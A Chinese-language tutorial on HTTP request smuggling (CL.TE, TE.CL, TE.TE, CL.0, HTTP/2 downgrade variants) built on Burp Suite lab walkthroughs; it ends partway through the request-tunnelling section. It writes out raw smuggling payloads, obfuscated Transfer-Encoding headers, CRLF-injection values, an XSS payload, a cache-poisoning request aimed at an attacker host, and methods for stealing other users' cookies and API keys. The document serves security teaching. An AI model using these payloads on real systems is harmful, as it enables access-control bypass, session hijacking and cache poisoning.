超详细的HTTP请求走私漏洞教程,看完还不会你来找我。
1. 简介
HTTP请求走私漏洞(HTTP Request Smuggling)发生在前端服务器(也称代理服务器,一般会进行身份验证或访问控制)和后端服务器在解析HTTP请求时,由于对HTTP请求的解析规则不一致,导致攻击者可以将多个请求合并为一个请求,或者将一个请求拆分为多个请求,从而绕过安全措施或未经授权直接与后端服务器进行通信。
说白点就是前端服务器将数据转发给后端,但是如果前端服务器和后端服务器对解析HTTP请求主体长度的规则不一致时,攻击者可以给前端服务器发送一个数据包,但是数据包到后端的时候被解析成了多个数据包,其中的某一个数据包就达到了攻击者的目的。
2. 漏洞危害
HTTP请求走私漏洞可以带来多种严重的安全危害,主要包括以下几点:
- 会话劫持(Session Hijacking)
攻击者可以通过走私请求获取其他用户的会话信息,如会话令牌(session tokens)。这使得攻击者能够冒充合法用户进行操作。 - 缓存投毒(Cache Poisoning)
攻击者可以通过构造特定的HTTP请求将恶意内容缓存到缓存服务器中。随后访问这些缓存内容的用户将收到恶意响应,导致数据篡改或其他恶意行为。 - 跨站脚本攻击(Cross-Site Scripting, XSS)
攻击者可以通过请求走私向目标服务器注入恶意脚本,这些脚本可能被其他用户执行,导致信息泄露或用户会话被劫持。 - 请求伪造(Request Forgery)
攻击者可以通过走私请求伪造合法用户的请求,例如执行未授权的操作、修改数据或访问敏感信息。 - 信息泄露(Information Disclosure)
走私请求可以使攻击者获取不应公开的敏感信息,例如用户数据、系统配置或内部网络结构。 - 拒绝服务攻击(Denial of Service, DoS)
通过请求走私,攻击者可以使目标服务器或其背后的资源超负荷,导致服务中断或性能下降。 - 绕过安全措施
走私请求可能使攻击者绕过Web应用防火墙(WAF)和其他安全设备的检测和防护措施,从而更容易实施其他类型的攻击。 - 任意命令执行(Remote Code Execution)
在某些情况下,攻击者可以利用请求走私漏洞在目标服务器上执行任意代码,完全控制服务器。
3. 漏洞成因
要搞清楚HTTP请求走私漏洞的原理,需要先了解以下概念:
- 前端服务器(Frontend Server):通常是指在网络架构中用来处理客户端请求的服务器,它通常位于客户端和后端服务器之间,以提高性能、安全性和可扩展性,也可理解为代理服务器。特别注意是前端服务器,不是提供用户界面的前端。
- 后端服务器(Backend Server):通常简称为后端,是指在网络应用或网站中负责处理数据存储、业务逻辑和服务器端计算的部分。
HTTP/1协议中获取POST请求主体的方法有2种:
- 根据
Content-Length值获取请求主体长度(包含\r\n),然后获取请求主体。 - 根据
Transfer-Encoding字段来判定请求体的结束位置,然后获取请求主体,使用此请求头的传输方式叫分块传输。
分块传输方式将请求主体分割成若干块,每个块包含一个十六进制数表示的块大小作为前缀,后跟块数据本身和一个CRLF(回车换行)序列。
示例请求:
POST /upload HTTP/1.1\r\n
Host: example.com\r\n
Content-Type: application/json\r\n
Transfer-Encoding: chunked\r\n
\r\n
6\r\n
user=a\r\n
0\r\n
\r\nTransfer-Encoding: chunked表示使用分块传输编码。6表示第一个块的大小(十六进制),不包含\r\n,对应十进制为 6 字节。user=a是块的实际数据。0表示最后一个块的大小为零,这是一个有效的分块传输编码的终止标志。- 最后的
\r\n表示消息体的结束。
正是因为 HTTP/1 规范提供了两种不同的方法来指定 HTTP 主体的长度,当Web应用的前端服务器和后端服务器获取HTTP请求主体的方法不同时,可能会对连续请求之间的边界产生分歧,从而导致请求走私漏洞。
现在的Web应用通常不是只部署后端服务器,为了提高性能和安全会在用户和后端服务器之间部署前端服务器(负载均衡、反向代理、CDN和Waf等),用户的请求先到达前端服务器,前端服务器根据策略和规则转发到对应的后端服务器。正常情况下前端服务器依次将A数据包和B数据包进行转发:

当前端服务器和后端服务器对HTTP请求的解析处理方式不一致时,会导致HTTP请求走私漏洞。如攻击者可以在A请求中注入部分数据,前端服务器没发现问题后将数据转发给后端服务器,后端服务器以为前端服务器发送了2个请求,把A中注入的数据作为下一个请求的开始或独立作为下一个请求进行处理,从而达到攻击者的目的:
大家可能会想:没有使用前端服务器的Web应用是不是就安全了?
答案是否定的,有些Web应用使用了Nginx反向代理、集成负载均衡、Waf等功能,这些组件相当于前端服务器,仍然有可能存在HTTP请求走私漏洞,如VPN、EDR、WAF等系统在HW时就经常被攻击者利用HTTP请求走私漏洞Getshell。
HTTP请求走私漏洞的成因主要是由于不同服务器在处理和解析HTTP请求时对某些请求头的理解和处理方式不一致。以下是一些常见的成因:
3.1 请求头解析不一致
由于 HTTP/1 规范提供了两种不同的方法来指定 HTTP 消息的长度,当一个请求同时使用这两种方法时。某些服务器会优先解析Content-Length头,某些服务器会优先解析Transfer-Encoding头,这是最常见的情况。前端服务器和后端服务器可能对这两个头部的处理方式不同,从而导致解析混乱。攻击者可以利用这种解析不一致来构造恶意请求。
示例请求:
POST / HTTP/1.1
Host: example.com
Content-Length: 13
Transfer-Encoding: chunked
0
GET /malicious HTTP/1.1
Host: example.com在这个例子中,前端服务器可能认为请求的内容长度为13字节,而后端服务器则根据Transfer-Encoding: chunked解析请求。由于两者解析方式不同,可能导致后端服务器将GET /malicious HTTP/1.1作为一个新的请求处理。
3.2 HTTP协议版本不一致
HTTP/1.1和HTTP/2协议在请求解析方面存在细微差别,特别是在多路复用和头部压缩方面,可能导致解析不一致。
3.3 多请求处理机制(HTTP管道化)
HTTP/1.1支持管道化,允许在同一连接中发送多个请求而无需等待响应。不同服务器处理管道化请求的顺序可能不同,导致请求走私。
示例请求:
POST / HTTP/1.1
Host: example.com
Content-Length: 44
POST /api HTTP/1.1
Host: example.com
Content-Length: 11
X: X
GET /malicious HTTP/1.1
Host: example.com前端服务器可能会将第一个POST请求的内容转发给后端服务器,而后端服务器会将GET /malicious请求视为一个独立的请求。
3.4 头部解析优先级和规则不同
不同服务器可能按照不同的顺序解析HTTP头部,导致解析不一致。
示例请求:
POST / HTTP/1.1
Host: example.com
Content-Length: 5
0
GET /malicious HTTP/1.1
Host: example.com前端服务器可能会认为Content-Length: 5表示请求体长度为5字节,而后端服务器可能会根据实际内容解析,导致解析不一致。
3.5 特殊字符和编码处理
不同服务器对特殊字符(如换行符、回车符)和URI编码的处理方式不同,可能导致解析不一致。
示例请求:
POST / HTTP/1.1
Host: example.com
Content-Length: 15
GET /malicious HTTP/1.1%0D%0A在这个示例中,特殊字符%0D%0A(回车和换行)可能导致不同服务器解析方式不同,导致请求走私。
3.6 代理服务器和负载均衡器的特性
代理服务器或负载均衡器在转发请求时可能会重新格式化或修改请求头,导致后端服务器错误地解析请求。
代理服务器可能会根据Transfer-Encoding: chunked解析请求,而后端服务器根据Content-Length解析,导致解析不一致。
3.7 缓存机制的影响
缓存服务器对请求进行缓存和优化处理,不同服务器对缓存请求的处理策略不同,可能导致请求走私。
3.8 网络设备的处理差异
防火墙和入侵检测系统(IDS/IPS)在解析HTTP请求时,可能会采取不同的策略,导致请求在通过设备时被修改或重新解释。
4. 漏洞检测
常见的HTTP/1请求走私漏洞有:CL.TE、TE.CL、TE.TE、CL.CL和CL.0,常见的HTTP/2请求走私漏洞有:H2.CL、H2.TE和H2.0。通常使用延时和差异响应进行检测,也可以使用Burp自身的扫描功能或HTTP Request Smuggler插件以及其它工具检测,Burp目前默认使用HTTP/2协议,如果需要测试HTTP/1的漏洞则点击设置,取消默认HTTP/2即可:

使用Burp手工检测HTTP请求走私漏洞时,可以将Repeter中请求添加到Group然后使用Group的发送模式以提高效率和准确性,通常使用Send group(single connection)发送模式代替手动依次发送数据包。Send group(single connection)和依次手动发送的区别是:
Send group (single connection):使用相同的TCP连接来发送多个HTTP请求,两个请求被几乎同时发送,一个接着一个。适用于测试在同一个连接中连续发送多个请求的情况,更易于发现HTTP请求走私等解析问题。- 依次手动发送:每个请求可能使用不同的TCP连接,具体取决于服务器和客户端的配置。两个请求之间可能会有明显的时间间隔,适合测试普通的HTTP请求和响应行为。
为了更好的理解HTTP请求走私漏洞,本文循序渐进的描述HTTP请求走私漏洞及测试方法,大多数情况下使用手动依次请求的方式,熟悉漏洞后使用Group功能,实际测试中则使用Group功能较多。
4.1 HTTP/1请求走私漏洞
4.1.1 CL.TE 漏洞
当前端服务器用Content-Length头获取请求主体,后端服务器用Transfer-Encoding头获取请求主体时,存在此漏洞。
使用Burp提供的漏洞环境:HTTP request smuggling, basic CL.TE vulnerability
使用差异响应检测
访问目标,使用Burp抓包,添加Transfer-Encoding: chunked请求头和请求主体。第一次请求返回200,第二次请求时返回403,说明漏洞存在:

这是因为前端服务器根据Content-Length确定请求主体长度为6个字节,即获取整个请求数据,并将此请求转发到后端服务器。但后端服务器用Transfer-Encoding头获取分块数据,第一个块就为0数据块,因此处理终止,后端服务器将G视为下一个请求的开始。此时,如果前端服务器继续向后端服务器转发请求,那么后端服务器下一个接收到的请求就会是:
GPOST / HTTP/1.1
Host: xxx
...还可以这样构造Payload验证,第一次请求返回200,第二次请求返回404,说明漏洞存在:
后端服务器根据Transfer-Encoding将请求主体中0\r\n\r\n后的数据解析为第二个请求的开头,后端服务器收到的请求为:
GET /robots.txt HTTP/1.1
A: 1POST / HTTP/1.1
...使用延时检测
正常请求时,响应速度快:

构造没有结束的分块传输数据包,响应变慢:

这是因为前端服务器正常通过Content-Length头确定请求主体长度,后端服务器使用Transfer-Encoding标头,处理第一个块,然后等待下一个块到达,但是下一个块迟迟没有到达,因此响应时间较长。
4.1.2 TE.CL 漏洞
当前端服务器用Transfer-Encoding头获取请求主体,后端服务器用Content-Length头获取请求主体时,存在此漏洞。
使用Burp提供的漏洞环境:HTTP request smuggling, basic TE.CL vulnerability
此方式需要关闭Burp自动更新Content-Length的功能,取消勾选Update Content-Length即可:
使用差异响应检测
访问目标,使用Burp抓包,添加Transfer-Encoding: chunked请求头和请求主体,第一次请求返回200,第二次发送的请求为TEST0POST,返回403,说明漏洞存在:

这是因为前端服务器通过Transfer-Encoding获取了全部数据并转发给后端服务器,但后端服务器通过Content-Length解析时,仅解析前3个字节,即4\r\n,将body中的TEST\r\n0\r\n\r\n解析为第二个数据包的开头,后端服务器收到的请求为:
TEST0POST / HTTP/1.1
Host: xxx
...构造如下Payload,即可在第二次请求时走私GPOST请求:

前端服务器通过分块传输获取整个请求主体,第一块数据长度为16进制12,即GPOST / HTTP/1.1\r\n,然后传输结束,设置Content-Length为4,即12\r\n的长度,后端服务器根据Content-Length获取请求主体长度,将12\r\n作为请求的主体,将剩余部分作为第二次请求的开头部分,导致HTTP请求走私。
GPOST / HTTP/1.1
0POST / HTTP/1.1
Host: xxx
...使用延时检测
正常请求时,响应速度很快,构造如下数据时,响应变慢:

前端服务器根据Transfer-Encoding获取请求主体,没有将a作为body传递给,后端服务器收到的请求主体长度实际为5,但是Content-Length: 6,因此后端服务器会等待第6个字节,从而造成延时。
4.1.3 TE.TE 漏洞
虽然前端和后端服务器都使用Transfer-Encoding标头获取请求主体,但可以通过某种方式混淆标头来诱导其中一个服务器不处理它。
混淆标头的方法是参考参数污染的方式构造多个Transfer-Encoding请求头,例如:
Transfer-Encoding: xchunked
Transfer-Encoding : chunked
Transfer-Encoding: chunked
Transfer-Encoding: x
Transfer-Encoding:[tab]chunked
[space]Transfer-Encoding: chunked
X: X[\n]Transfer-Encoding: chunked
Transfer-Encoding
: chunked使用Burp提供的漏洞环境:HTTP request smuggling, obfuscating the TE header
使用差异响应检测
访问目标后发现虽然之前设置的默认不使用HTTP/2但是在Repeter中仍然会使用HTTP/2,设置Inspector中的Protocol为HTTP/1即可。然后依次构造多个Transfer-Encoding请求头,添加3个后发现请求了GPOST方法:

请求主体中最后一个字节G被当中下一个请求的开始,后端服务器收到的第二个请求为:
GPOST / HTTP/1.1
Host: xxx
...4.1.4 CL.CL 漏洞
前端服务器和后端服务器都使用Content-Length请求头,但是前后端服务器对多个Content-Length请求头的处理存在差异时,存在此漏洞。如用户发送以下请求:
POST / HTTP/1.1\r\n
Host: example.com\r\n
Content-Length: 30\r\n
Content-Length: 5\r\n
a=1\r\n
GET /admin HTTP/1.1\r\n
X: 1前端服务器根据Content-Length: 30解析请求主体获取完整请求,但是后端服务器根据Content-Length: 5解析请求主体,将a=1\r\n后的部分当作下一个请求的开头,此时如果前端服务器继续向后端服务器转发请求,后端服务器收到的第二个请求为:
GET /admin HTTP/1.1\r\n
X: 1POST / HTTP/1.1\r\n
Host: example.com\r\n
...成功执行了注入的HTTP请求,导致请求走私。
4.1.5 CL.0 漏洞
当前端服务器使用Content-Length请求头而后端服务器忽略Content-Length时,存在此漏洞。
使用Burp提供的环境:CL.0 request smuggling
我们需要绕过前端服务器限制访问/admin页面,并删除carlos用户。
使用差异响应检测
访问目标后对根目录进行漏洞检测,使用Send group(single connection)进行测试,其实不使用Send group也可以。将根目录的请求包发送2个到Repeter中,右键标签或点击右侧三个点创建组,然后添加这两个请求:

设置两个请求的协议为HTTP/1,点击Send的下拉选项设置为Send group(single connection),将请求第一个请求设置为POST,并添加Payload:

然后点击按钮发送请求,如果第二响应为404,说明请求了/a,走私成功,否则说根目录不存在HTTP请求走私漏洞。修改主请求的路径为/resources/css/labsBlog.css等静态资源后,第二个响应返回404,说明此处存在HTTP请求走私漏洞:

然后使用走私请求访问/admin,第二个响应成功返回/admin的页面:

然后使用走私请求删除用户即可。
4.2 HTTP/2 请求走私
HTTP/2 消息是通过一系列单独的“帧”通过网络发送的。每个帧前面都有一个显式的长度字段,该字段告诉服务器要读取多少字节。理论上,只要网站端到端使用 HTTP/2,这种机制就意味着攻击者没有机会进行HTTP请求走私攻击。但是在现实中,由于 HTTP/2 降级的广泛应用,使得HTTP/2的请求走私成为可能。Web 服务器和反向代理通常会进行HTTP/2降级,即把HTTP/2重写为HTTP/1后转发给后端服务器:
4.2.1 H2.CL 漏洞
前端服务器在进行降级时会添加HTTP/1请求头,如果降级之前没有验证或删除Content-Length,那我们就可以注入Content-Length头,造成请求走私。
使用Burp提供的环境:H2.CL request smuggling
我们需要利用Web缓存投毒获取用户Cookie。
尝试注入Content-Length头,第二次请求时会返回404:

原理和之前的一样,后端服务器收到的第二个请求是:
AAAPOST / HTTP/1.1
Host: xxx
...感兴趣的朋友可以参考实验提示或5.6。
4.2.2 H2.TE 漏洞
HTTP/2不支持分块传输,如果前端服务器没有处理用户传递的Transfer-Encoding请求头就进行降级,后端服务器支持分块传输就可能导致HTTP请求走私漏洞。当发送如下请求给前端服务器时:
POST / HTTP/2
Host: vulnerable-website.com
Transfer-Encoding: chunked
Content-Type: application/x-www-form-urlencoded
0
GET /admin HTTP/1.1
Host: vulnerable-website.com
Foo: bar后端服务服务器会拆分为2个请求。
4.2.3 H2.0 漏洞
如果后端服务器忽略已降级请求的Content-Length请求头,则容易受到等效的“H2.0”漏洞的攻击。
5. 漏洞利用
在某些应用中,前端服务器用于实现安全访问控制,允许的请求会被转发,不允许的请求会被拒绝,如VPN和Waf等。利用HTTP请求走私可以绕过这些安全访问控制。实战中也经常会遇到。
5.1 绕过前端服务器安全访问控制
5.1.1 利用CL.TE
使用Burp提供的漏洞环境:Exploiting HTTP request smuggling to bypass front-end security controls, CL.TE vulnerability
前端服务器不支持分块传输,且阻止/admin上的管理面板。我们需要访问/admin并删除用户carlos。
直接访问/admin返回403,构造CL.TE请求走私数据请求/admin地址,后端服务器收到的第二个请求为:
GET /admin HTTP/1.1
a: 1POST / HTTP/1.1
Host: xxx
...返回401,并且在body中提示仅允许本地用户:

添加Host: 127.0.0.1,第二次请求返回400,提示请求头重复:

因为后端服务器接收到的第二个请求为:
GET /admin HTTP/1.1
Host: 127.0.0.1
a: 1POST / HTTP/1.1
Host: xxx
...此时存在2个Host头,构造Payload为POST请求,添加Content-Length: 2后返回了401:

此时后端服务器接收到的第二次请求为:
POST /admin HTTP/1.1
Host: 127.0.0.1
Content-Length: 2
PO虽然丢弃了后续数据,但是没有绕过前端服务器的访问控制。修改Host为localhost后返回200,成功绕过访问控制:

在源码中可以看到删除用户的方法:

构造走私请求,第二次请求时删除用户:
5.1.2 利用TE.CL
使用Burp提供的漏洞环境:Exploiting HTTP request smuggling to bypass front-end security controls, TE.CL vulnerability
前端服务器阻止/admin上的管理面板,后端服务器不支持分块传输。我们需要访问/admin并删除用户carlos。
构造TE.CL请求走私数据请求/admin,需要注意的是走私的请求中Content-Length的值需要比实际长度大,后端服务器返回401:

继续构造数据,成功绕过前端服务器的访问控制,返回200,在响应中看到删除用户的方法:

构造删除用户的走私请求,第二次请求后删除用户:

考你们一下,为什么走私的请求中Content-Length要比实际的大呢?
那是因为如果Content-Length比实际小或者等于实际长度的话,后端服务器在解析第二个请求后便不会等待我们的第二次请求,直接返回对应的响应给前端服务器了,那我们怎么获得走私请求的响应呢?所以我们需要让后端服务器等待,然后将走私的请求加到第二次请求的开头,并返回走私请求的响应。
5.2 绕过客户端身份验证
当Web应用采用双向 TLS 身份验证时,客户端必须向服务器出示证书。后端服务器可能通过包含证书信息的一个或多个非标准 HTTP 请求头进行身份验证:
GET /admin HTTP/1.1
Host: normal-website.com
X-SSL-CLIENT-CN: carlos这种方式通常不可利用,因为即使我们构造这些请求头,前端服务器也会覆盖它们。但是如果存在HTTP请求走私漏洞,就有可能会绕过访问控制:
POST /example HTTP/1.1
Host: vulnerable-website.com
Content-Type: x-www-form-urlencoded
Content-Length: 64
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
X-SSL-CLIENT-CN: administrator
Foo: x5.3 显示前端服务器请求重写
某些前端服务器将请求转发到后端服务器之前会对请求进行一些重写,通常是通过添加一些额外的请求头。例如,前端服务器可能会:
- 添加
X-Forwarded-For包含用户 IP 地址的标头,如WAF、CDN等应用; - 根据会话令牌确定用户的 ID,并添加标识用户ID的标头;
当我们构造的走私请求缺少前端服务器添加的请求头时,可能无法达到预期的效果。但是有一种简单的方法可以准确显示前端服务器添加的请求头:
- 查找将请求参数的值返回到响应的 POST 请求。
- 对参数重新排序,使返回到响应的参数出现在请求主体的最后。
然后在响应中就可以看到前端服务器添加的请求头了。然后在走私的请求中添加这些请求头即可。
假设一个应用程序有一个登录请求:
POST /login HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
email=wiener@normal-user.net在响应中返回了提交的email参数的值:
<input id="email" value="wiener@normal-user.net" type="text">当此应用程序存在请求走私漏洞时,我们就可以使用以下请求走私攻击来显示前端服务器执行的重写:
POST /login HTTP/1.1
Host: vulnerable-website.com
Content-Length: 130
Transfer-Encoding: chunked
0
POST /login HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
email=abc第一次请求时,前端服务器会重写请求并添加请求头,后端服务器将走私的请求作为第二个请求的前缀,由于实际请求主体小于Content-Length的值,后端服务器会等待第二个请求。
第二次请求时,前端服务器仍然会重新请求,后端服务器将重写的第二次请求的数据追加到走私的请求种,最后在响应中显示出来:
<input id="email" value="POST /login HTTP/1.1
Host: vulnerable-website.com
X-Forwarded-For: 1.3.3.7
X-Forwarded-Proto: https
X-TLS-Bits: 128
X-TLS-Cipher: ECDHE-RSA-AES128-GCM-SHA256
X-TLS-Version: TLSv1.2
x-nr-external-service: external需要注意的是走私请求中的Content-Length的值不宜设置的太小和太大,设置太小无法显示出完整的请求头等信息,设置的太长会造成响应一直在等待。
使用Burp提供的环境:Exploiting HTTP request smuggling to reveal front-end request rewriting
前端服务器不支持分块传输。且只有 IP 地址为 127.0.0.1 的人才能访问管理面板/admin。前端服务器会向传入请求添加一个 HTTP 标头。它与标X-Forwarded-For头类似,但名称不同。我们需要访问管理面板并删除用户carlos。
访问目标,搜索框输入数据会直接返回到页面:

提交的参数只有search,构造走私请求,第二次请求时在响应中返回了前端服务器处理过的第一次请求的数据:

可以看出前端服务器添加了X-VRALqV-Ip请求头。在走私的请求中添加此请求头即可在第二次请求时绕过前端服务器访问限制:

然后就是删除用户了:
5.4 获取其他用户的请求
细心的朋友可以发现利用5.3 我们可以获取获取到请求头中的Cookie。那如果用户A发送了一个带有走私请求的数据包,然后用户B发送了一个请求,此时走私请求的响应中不就携带了用户B的Cookie吗?由于 5.3 的环境是直接将查询结果返回当前响应,用户A并不能获取B的Cookie,但是如果当前提交的参数可以通过别的请求或页面获取到,如评论,发送邮件,修改个人资料等,那用户A不就可以看到用户B的Cookie了。
这种技术的一个限制是,它通常只能获取到参数分隔符之前的数据,即&之前的数据。
使用Burp提供的环境:Exploiting HTTP request smuggling to capture other users' requests
前端服务器不支持分块传输,我们需要获取用户的Cookie并访问他们的账户。
访问目标,打开第一篇文章评论,可以看到评论内容会显示在网页:

构造走私请求,将评论内容即comment参数和值放在最后,需要添加Cookie,否则用户无法评论成功,还需要更换csrf值为有效值:

手动访问文章,第一次返回302,再次访问即可看到我们自己的Cookie:

那就在发一次,等待用户查看即可获取到用户的Cookie了,每次都要更新Cookie和csrf的值,提交走私请求,等待10-20s后,查看文章评论发现受害者的信息,但是没有看到受害者的Cookie:

增加走私请求中的Content-Length的值,再次提交并等待一段时间后查看评论,值为1000时请求超时,值为900时返回的Cookie值不全,尝试到925时获取到完整Cookie:

然后替换Cookie访问即可:

从上面的实验可以看出,这种利用方法有一定的偶然性,需要在用户访问页面前发送请求走私Payload。
5.5 使用HTTP请求走私来利用反射型XSS
如果应用程序同时存在 HTTP 请求走私漏洞和反射型 XSS,则可以使用HTTP请求走私来利用反射型XSS。这种方法相比于普通反射性XSS有以下优点:
- 不需要与受害用户进行交互。当我们发送一个包含XSS Payload的走私请求后,下一个发送请求的用户就会被攻击。
- 可利用HTTP 请求头XSS和POST提交的XSS漏洞。
使用Burp提供的环境Exploiting HTTP request smuggling to deliver reflected XSS
访问目标,查看文章评论,在源码中看到返回的隐藏输入框包含了User-Agent的值:

把User-Agent的值替换为XSS Payload:"><script>alert(1)</script><"后,触发XSS:

构造包含XSS Payload的走私请求并提交:

当用户阅读此文章时触发XSS攻击。
5.6 使用 HTTP 请求走私来执行 Web 缓存投毒
Web应用通常会对不带斜杠的文件夹的请求进行重定向,如:
GET /home HTTP/1.1
Host: normal-website.com
HTTP/1.1 301 Moved Permanently
Location: https://normal-website.com/home/可以利用HTTP请求走私重定向到外部地址:
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 54
Transfer-Encoding: chunked
0
GET /home HTTP/1.1
Host: attacker-website.com
Foo: X如果前端服务器会缓存后端服务器资源,则有可能导致缓存投毒。
使用Burp提供的环境:Exploiting HTTP request smuggling to perform web cache poisoning
我们需要利用HTTP请求走私进行缓存投毒,当其他用户访问正常页面时加载投毒的js文件进行XSS攻击。
访问目标,查看文章,在源码中找到页面加载的js文件:/resources/js/tracking.js:

我们需要投毒此文件,当用户查看文章时加载外部js文件执行XSS。构造走私请求,使Host指向外部地址,这里使用Burp提供的Exploit Server,然后提交请求:

然后请求要投毒的js文件地址:

如果响应不是302则继续提交走私请求,然后再请求js地址,循环多次,直到请求js文件时返回302,且Host指向Exploit Server地址,然后多次请求被投毒的js文件地址,直到每次都是302。然后在Exploit Server构造投毒文件内容和地址:

此时无论我们查看哪篇文章,只有加载了被投毒的js文件,都会触发XSS:
5.7 使用 HTTP 请求走私进行 Web 缓存欺骗
缓存投毒和缓存欺骗有什么区别?
- 缓存投毒:攻击者使应用程序的缓存中存储一些恶意内容,这些内容被其他用户使用。
- 缓存欺骗:攻击者使应用程序将其他用户的敏感信息存储在缓存中,然后从缓存中获取这些信息。
通常利用缓存欺骗获取其他用户的API Key等信息。
使用Burp提供的环境:Exploiting HTTP request smuggling to perform web cache deception
前端服务器会缓存静态资源,但不支持分块传输。我们需要获取用户的API Key。
使用Burp提供的用户名密码登录,删除参数后请求/my-account同样可以获取API Key:

那我们就可以构造走私请求:

当用户访问静态资源时,后端服务器接收的请求为:
GET /my-account HTTP/1.1
x:1GET /js/test.js HTTP/1.1
Host: xxx
...然后前端服务器缓存的/js/test.js的内容中就包含了用户请求/my-account的结果,当我们再次访问/js/test.js时即可获得用户的API Key。不过这种利用方式条件较苛刻:
- 我们需要在用户访问前发送请求走私Payload,为保证成功需要隔段时间多次发送
- 需要在前端服务器还没有缓存完静态资源时利用,如果前端服务器几经缓存完所有静态资源,那就无法利用了
在发送多次请求走私Payload后,刷新网页,查看所有请求的响应即可在某一静态资源中获取到administrator用户的API Key:
5.8 响应队列投毒
当Web应用使用响应队列时,攻击者发送一个请求走私数据包到前端服务器,前端服务器认为这是一个数据包并转发给后端服务器:
POST / HTTP/1.1\r\n
Host: vulnerable-website.com\r\n
Content-Type: x-www-form-urlencoded\r\n
Content-Length: 61\r\n
Transfer-Encoding: chunked\r\n
\r\n
0\r\n
\r\n
GET /anything HTTP/1.1\r\n
Host: vulnerable-website.com\r\n
\r\n后端服务器解析为2个完整请求,将第一个响应返回给前端服务器,由于没有第二个请求,第二个响应将被存储在响应队列中,当其他用户请求时,会把之前存储在消息队列中的响应返回给他,而把他此次请求的响应继续添加到响应队列中:

后续用户的请求总是会返回前一个用户请求的响应。这样依赖后续用户就有可能获取前一个用的敏感数据。
使用Burp提供的环境:Response queue poisoning via H2.TE request smuggling
前端服务器会进行HTTP/2进行降级。我们需要利用响应队列投毒攻击进入admin的管理面板, 删除用户carlos。
构造如下请求,使走私的请求为标准格式的请求,第二次请求会返回走私请求的响应,如果不是则多试几次:

然后在浏览器中刷新页面,每次请求都会返回请求队列中前一个请求的响应,然后出现了Admin panel:

然后点击,删除用户即可:

其实走私请求中的路径可以任意指定,不过需要仔细观察响应的差异。当走私请求的路径为/时,每次返回的响应长度值是固定的,唯一的不同是有时候有Cookie有时候没有,实验环境的提示是将两个请求的路径都设置为不存在的会更容易判断。
5.9 HTTP/2 请求拆分
当前端服务器检测或过滤Content-Length和Transfer-Encoding请求头时,可以结合CRLF注入进行绕过。
使用Burp提供的环境:HTTP/2 request smuggling via CRLF injection
使用Paylaod测试可以发现不存在H2.CL和H2.TE。在请求头末尾添加任意Header参数,值设置为任意+\r\nTransfer-Encoding: chunked。添加方法是在Burp打开右侧Inspector -> Request headers,然后选择添加的Header参数右边的>,选择值,按Shift + Enter即可添加\r\n,然后添加Transfer-Encoding: chunked:

点击Apply changes即可。第二次请求的响应为404,说明存在H2.TE漏洞,成功绕过前端服务器的检测:

参考实验提示构造走私请求:

间隔15s左右刷新浏览器页面,检查是否出现受害者Cookie信息:

还可以使用另一种方法:
使用Burp提供的环境:HTTP/2 request splitting via CRLF injection
在HTTP/2请求中添加任意请求头,值为任意值+\r\n\r\nGET / HTTP/1.1\r\nHost: xxx,如:
POST / HTTP/1.1\r\n
Host: xxx\r\n
a: 1\r\n
\r\n
GET /a HTTP/1.1\r\n
Host: 0aa700f00476060c8231528f002200e6.web-security-academy.net重复发送请求,直到返回302:

然后访问/admin,替换Cookie即可:

点击删除carlos用户,替换Cookie即可。
5.10 HTTP 请求隧道
HTTP请求隧道是一种利用请求走私的变种技术,用来绕过前端安全措施。攻击者可以通过构造特定的请求,将其“隧道”到后端服务器,绕过前端的安全检查。
许多请求走私攻击的发生,是因为前端服务器和后端服务器之间使用同一连接处理多个请求。但是某些服务器仅允许来自同一 IP 地址或同一客户端的请求重用连接。其他服务器则根本不会重用连接,这就限制了传统的HTTP请求走私攻击,因为我们无法影响其他用户的流量:

但是我们仍然有可能利用HTTP请求隧道绕过身份验证机制或访问敏感数据导致严重的安全漏洞,如显示前端服务器请求重写、Web缓存投毒等。
HTTP/1 和 HTTP/2 都可以进行请求隧道传输,但在仅使用 HTTP/1 的环境中检测起来要困难得多:
- HTTP/1 环境中的请求隧道:在仅使用HTTP/1的环境中,由于持久连接(keep-alive)的工作方式,即使你收到了两个响应,也不能确定请求是否成功地被走私。因为在HTTP/1中,多个请求和响应可以在同一个连接上交织进行,服务器可能会将多个请求解析为单个请求,或者将单个请求解析为多个请求。这种情况下,检测请求隧道变得更加困难,因为不能确定每个响应是否与前端发出的每个请求对应。
- HTTP/2 环境中的请求隧道:在HTTP/2中,每个“流”(stream)通常只包含一个请求和一个响应。如果你收到一个HTTP/2响应,但响应体中包含了看似HTTP/1响应的内容,那么可以确认你已经成功地通过隧道传送了第二个请求。因为在HTTP/2中,请求和响应被严格地分隔在每个流中。
HTTP请求隧道可以分为盲请求隧道和非盲请求隧道:
- 盲请求隧道:由于前端服务器只读取响应中指定的
Content-Length部分,忽略了走私请求的响应,即使HTTP请求走私成功返回的仍然是主请求的响应,没有任何变化。 -
非盲请求隧道:由于HEAD请求同样有
Content-Length头,前端服务器可能忽略请求方法直接通过Content-Length读取响应,因此可以通过返回是否有响应主体来判断漏洞利用成功。如/tunnelled正常响应长度为131,构造走私请求:HEAD /comment HTTP/2\r\n Host: vulnerable-website.com\r\n A: 1\r\n\r\nGET /tunnelled HTTP/1.1\r\nHost: vulnerable-website.com\r\nX: x走私成功时和正常的HEAD请求返回不同,返回了走私请求的前131字节响应消息,包含响应头:
HTTP/2 200 OK Content-Type: text/html Content-Length: 131 HTTP/1.1 200 OK Content-Type: text/html Content-Length: 4286 <!DOCTYPE html> <h1>Tunnelled</h1> <p>This is a tunnelled respo
5.10.1 显示前端服务器请求重写
利用HTTP请求隧道显示前端服务器请求重写时,Payload发生了变化:
POST /comment HTTP/2\r\n
Host: vulnerable-website.com\r\n
Content-Type: application/x-www-form-urlencoded\r\n
A: 1\r\nContent-Length: 200\r\n\r\ncomment=\r\n
\r\n
x=1前端服务器在解析时,将注入的请求头A的值视为请求头的一部分,因此将新添加的请求头放在comment=的后面,后端服务器在解析时,通过\r\n\r\n序列来判断头部的结束,因此认为comment=及其后的内容是请求体的一部分,而不是头部的一部分。因此当提交的请求是查询或评论等显示用户传递的参数值的功能时,就会显示前端服务器添加的请求头。
使用Burp提供的环境:Bypassing access controls via HTTP/2 request tunnelling
我们需要利用请求隧道显示前端服务器添加的请求头,从而绕过/admin的访问控制,然后删除carlos用户。
